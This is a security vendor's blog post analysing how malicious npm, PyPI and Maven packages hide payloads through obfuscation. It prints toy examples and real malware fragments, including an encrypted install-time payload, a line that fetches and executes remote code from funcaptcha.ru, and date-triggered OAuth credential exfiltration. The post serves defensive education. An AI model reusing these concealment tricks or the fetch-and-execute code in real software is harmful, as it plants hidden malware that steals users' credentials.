
Security Fundamentals
Turtles, Clams, and Cyber Threat Actors: Shell Usage
The Socket Threat Research Team uncovers how threat actors weaponize shell techniques across npm, PyPI, and Go ecosystems to maintain persistence and exfiltrate data.
Security Fundamentals
Kush Pandya
March 28, 2025
“The malicious package was right in front of our eyes, but we didn't see it until it was too late.”
Attackers frequently rely on obfuscation—the technique of deliberately making source code confusing and unreadable—to sneak malicious payloads past security defenses and code reviewers alike. Understanding these obfuscation techniques across different ecosystems (npm, PyPI, Maven, and Go modules) is essential for developers and security teams aiming to protect their software supply chains.
Obfuscation transforms readable, clear code into confusing, complex, or seemingly meaningless instructions. Legitimate developers might use obfuscation to protect intellectual property or reduce file sizes through minification. Unfortunately, malicious actors commonly abuse this same strategy to evade detection by automated security tools and manual review processes.
Let's explore some widely used obfuscation methods we've uncovered across various ecosystems:
Why attackers love this: Encoding allows attackers to hide critical URLs, sensitive tokens, or commands, making it difficult for automated scanners and human reviewers to quickly detect malicious intent.
How it helps attackers: Readable strings are transformed into encoded sequences (hexadecimal, Unicode, Base64), blending malicious code seamlessly with benign content.
// Encoded URL is harder to recognize immediately:
const url = "\x68\x74\x74\x70\x73\x3a\x2f\x2fexample[.]com";
fetch(url);
Why attackers love this: Dynamic execution allows attackers to remotely update and deliver payloads without changing the original infected package, bypassing static analysis checks.
How it helps attackers: Using eval()
or exec()
to run remotely fetched payloads renders static analysis ineffective, dramatically increasing stealth.
const cmd = ['al','ert','("hacked!")'].join('');
eval(cmd);
// Dynamically constructs and executes alert("hacked!")
Why attackers love this: Storing strings in arrays and referencing them indirectly complicates reverse-engineering attempts and human code reviews.
How it helps attackers: Sensitive strings split across arrays with complex indexing obscure the true intent, slowing down analysis.
// Less recognizable directly:
let arr = ['.com', 'example', 'https://'];
let url = arr[2] + arr[1] + arr[0]; // "https://example.com"
fetch(url);
Why attackers love this: Complex conditions and loops make the logic confusing, causing reviewers to miss malicious intents hidden within seemingly innocuous code.
How it helps attackers: Obfuscated flows distract reviewers, reducing detection effectiveness.
// Complex yet straightforward malicious intent:
for (var i = 0; i < 1; i++) {
switch(i) {
case 0:
window["e" + "val"]("alert('malicious code')");
break;
}
}
Why attackers love this: Irrelevant code distracts analysts, obscuring the malicious payload and complicating automated detection.
How it helps attackers: Reviewers focus on irrelevant snippets, inadvertently overlooking malicious instructions.
// Distracting irrelevant logic:
public void harmlessMethod() {
int unused = 1234; // irrelevant and unused
if(false) {
System.out.println("This will never run.");
}
// Actual malicious logic follows
Runtime.getRuntime().exec("malicious command");
}
Why attackers love this: Activating malware under specific environmental conditions (like production servers) avoids detection in controlled security tests.
How it helps attackers: Malicious code executes only in targeted environments, evading early detection.
import os
if os.getenv('PRODUCTION') == 'true':
exec("malicious payload")
# Only executes malicious code in specific environments
We've discussed several theoretical obfuscation techniques, but what does malicious obfuscation actually look like in the wild? At Socket, our research team has uncovered numerous real-world examples across various ecosystems. Let’s take a closer look at actual threats detected in npm, PyPI, and Maven packages, showcasing how attackers apply these obfuscation methods to evade detection, exploit vulnerabilities, and compromise systems:
Me explaining obfuscated malware to my team :)
Here are actual examples of obfuscated malicious code we've encountered in different ecosystems, along with detailed explanations:
let w = false;
const wait = () => {
var _0x1262=['\x74\x68\x65\x6e'];(function(_0x1248e3,_0x53b88c){var _0x1262eb=function(_0x27d80e){while(--_0x27d80e){_0x1248e3['\x70\x75\x73\x68'](_0x1248e3['\x73\x68\x69\x66\x74']());}};_0x1262eb(++_0x53b88c);}(_0x1262,0xfa));var _0x27d8=function(_0x1248e3,_0x53b88c){_0x1248e3=_0x1248e3-0xf7;var _0x1262eb=_0x1262[_0x1248e3];return _0x1262eb;};var _0x1ee609=_0x27d8;Promise['\x72\x65\x73\x6f\x6c\x76\x65'](()=>{})['\x74\x68\x65\x6e'](()=>{})[_0x1ee609(0xf7)](()=>{});
};
Explanation: This JavaScript code is a severe credential harvester designed to stealthily exfiltrate login credentials and authentication tokens. It uses multi-layered obfuscation techniques, environment detection, and test account filtering to avoid detection. It also implements a 30-minute delay before transmitting stolen credentials to qooapp.herokuapp.com
, significantly reducing the likelihood of detection by security monitoring systems.
from fernet import Fernet
exec(Fernet(b'J8YKnvPEPLZNRm_nw8eL-CmUYkSwyXgjw7lEhHGRbjs=').decrypt(b'gAAAAABmA1lfVy8Id9IYFHpxUElytS0hzBGFFBVfhPADNntNqVFk5lA4ihnrMrFXJUYrGuafAg8cXObYgzDxfgaQFsDsaDYgM5Whlh1x27fJAPE56R5LSQ-0RLrhjzVK-FW5OBXe3CaShMycB-4jI5SgaRmAnStca1mfniQm5PQ-YXATFnXQlsXtbNezHSLmIDY1OZ142ULls-37cF2OcT2PvKjN4USQA84-SxRToClOK4yGxGlSpjo='))
install.run(self)
Socket’s AI scanner uncovering dangerous multi-stage malware.
Explanation: This Python package "capmostercloudclinet" uses a Fernet-encrypted payload executed during installation on Windows. It fetches and dynamically executes code from a deceptive domain (funcaptcha.ru
), [exec(requests.get('https://funcaptcha.ru/paste2?package=capmonstercloudcliendt').text.replace('<pre>','').replace('</pre>',''))] allowing attackers to remotely update or tailor payloads without modifying the initial package, increasing their adaptability and stealth.
if (Integer.parseInt(String.format("%1$td", new java.util.Date())) == 15) {
final OAuthRequest request = new OAuthRequest(Verb.POST, decodeUrl(obfuscatedUrl));
request.addBodyParameter(obfuscatedParameterName, credentials);
}
Socket’s AI scanner identifies malicious Maven package leveraging timed obfuscation techniques
Explanation: This Java snippet triggers malicious activity on the 15th day of each month, using date-based triggers. The obfuscation of URLs and parameter names masks its true intent, which is to silently exfiltrate OAuth credentials to a remote server, evading initial detection during standard security reviews.
Interested in the deeper analysis behind this date-based trigger? I discuss it in more detail in this research
Obfuscation allows attackers to disguise malicious intent, slipping past standard detection methods. Understanding and proactively identifying these techniques significantly reduces your risk. By incorporating tools like Socket’s real-time scanning and following vigilant code-review practices, developers and security teams can confidently safeguard their software ecosystems against obfuscated threats.
Stay proactive—install the Socket GitHub App for continuous, automated detection of obfuscated and malicious code.
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now
Security Fundamentals
The Socket Threat Research Team uncovers how threat actors weaponize shell techniques across npm, PyPI, and Go ecosystems to maintain persistence and exfiltrate data.